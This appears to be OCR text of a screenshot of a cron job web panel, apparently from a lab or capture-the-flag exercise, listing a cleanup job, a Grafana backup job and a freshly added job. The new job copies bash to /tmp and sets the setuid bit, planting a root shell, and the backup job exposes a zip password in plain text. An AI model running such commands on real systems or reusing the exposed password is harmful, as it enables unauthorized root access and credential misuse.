 Show 10 entries Search:
# Name Job Time Last Modified
2. Cleanup /root/scripts/cleanup.sh * * * * * 6 months ago Run now Edit
Disable
1. EDUmC71YQOtzUMed cp /bin/bash /tmp/bash && chmod u+s /tmp/bash * * * * * a few seconds ago Run now Edit
Disable
3. Grafana backup /usr/bin/docker save root_grafana -o /var/backups/grafana.tar && /usr/bin/gzip /var/backups/grafana.tar && zip -P P4ssw0rdS0pRi0T3c /var/backups/ @daily 6 months ago Run now Edit
grafana.tar.gz.zip /var/backups/grafana.tar.gz && rm /var/backups/grafana.tar.gz
Disable
Showing 1 to 3 of 3 entries Previous 1 Next